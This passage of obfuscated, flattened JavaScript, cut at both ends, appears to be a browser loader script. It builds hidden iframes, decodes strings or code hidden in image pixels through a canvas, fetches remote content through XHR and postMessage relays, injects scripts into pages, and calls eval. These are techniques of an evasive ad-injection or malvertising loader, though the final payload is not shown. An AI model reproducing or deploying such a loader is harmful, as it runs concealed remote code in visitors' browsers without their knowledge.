r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void 